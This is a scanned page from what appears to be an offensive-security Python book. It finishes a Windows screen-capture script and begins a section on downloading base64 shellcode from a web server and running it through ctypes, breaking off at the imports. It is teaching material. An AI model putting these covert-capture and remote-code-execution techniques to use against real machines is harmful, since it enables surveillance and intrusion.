 116   Chapter 8
# create a bitmap object
 screenshot = win32ui.CreateBitmap()
screenshot.CreateCompatibleBitmap(img_dc, width, height)
mem_dc.SelectObject(screenshot)
# copy the screen into our memory device context
 mem_dc.BitBlt((0, 0), (width, height), img_dc, (left, top), win32con.SRCCOPY)
 # save the bitmap to a file
screenshot.SaveBitmapFile(mem_dc, 'c:WINDOWSTempscreenshot.bmp')
# free our objects
mem_dc.DeleteDC()
win32gui.DeleteObject(screenshot.GetHandle())
Let’s review what this little script does. First we acquire a handle to the
entire desktop , which includes the entire viewable area across multiple
monitors. We then determine the size of the screen(s)  so that we know
the dimensions required for the screenshot. We create a device context
2
using the GetWindowDC  function call and pass in a handle to our desktop.
Next we need to create a memory-based device context  where we will
store our image capture until we store the bitmap bytes to a file. We then
create a bitmap object  that is set to the device context of our desktop.
The SelectObject call then sets the memory-based device context to point
at the bitmap object that we’re capturing. We use the BitBlt  function
to take a bit-for-bit copy of the desktop image and store it in the memory-
based context. Think of this as a memcpy call for GDI objects. The final step is
to dump this image to disk . This script is easy to test: Just run it from the
command line and check the C:WINDOWSTemp directory for your screenshot.bmp
file. Let’s move on to executing shellcode.
Pythonic Shellcode Execution
There might come a time when you want to be able to interact with one of
your target machines, or use a juicy new exploit module from your favor-
ite penetration testing or exploit framework. This typically—though not
always—requires some form of shellcode execution. In order to execute
raw shellcode, we simply need to create a buffer in memory, and using the
ctypes module, create a function pointer to that memory and call the func-
tion. In our case, we’re going to use urllib2 to grab the shellcode from a
web server in base64 format and then execute it. Let’s get started! Open up
shell_exec.py and enter the following code:
import urllib2
import ctypes
import base64
2. To learn all about device contexts and GDI programming, visit the MSDN page here:
http://msdn.microsoft.com/en-us/library/windows/desktop/dd183553(v=vs.85).aspx.
 
